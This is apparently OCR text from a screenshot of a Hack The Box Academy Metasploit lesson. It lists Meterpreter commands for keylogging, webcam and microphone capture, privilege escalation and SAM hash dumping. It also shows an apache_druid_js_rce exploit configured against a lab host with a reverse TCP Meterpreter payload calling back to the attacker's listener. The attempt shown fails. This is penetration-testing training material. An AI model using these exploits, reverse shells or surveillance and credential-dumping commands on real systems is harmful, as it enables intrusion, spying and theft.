 Using the Metasploit Framework
https://academy.hackthebox.com/module/39/section/407
Bookmarks
keyscan_stop Stop capturing keystrokes
mouse Send mouse events
screenshare Watch the remote user's desktop in real-tim
screenshot Grab a screenshot of the interactive deskto
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface componen
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone fo
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webc
Strap: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the tar
Priv: Elevate Commands
======================
Command Description
------- -----------
get system Attempt to elevate your privilege to that o
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestamp Commands
========================
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2 10.10.14.177 16:06
italia_tech@ITalia-Tech: ~
File Actions Edit View Help
Module options (exploit/linux/http/apache_druid_js_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.203.52 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 8888 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of Apache Druid
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.14.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (dropper)
msf6 exploit(linux/http/apache_druid_js_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.177:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Connection failed. "set ForceExploit tru
e" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/apache_druid_js_rce) >
Status: Running
Type here to search
Using the M...
GameRecor...
*Untitled - ...
Hyper-V Ma...
ITalia_Tech_...
68°F
4:06 PM
10/22/2022
2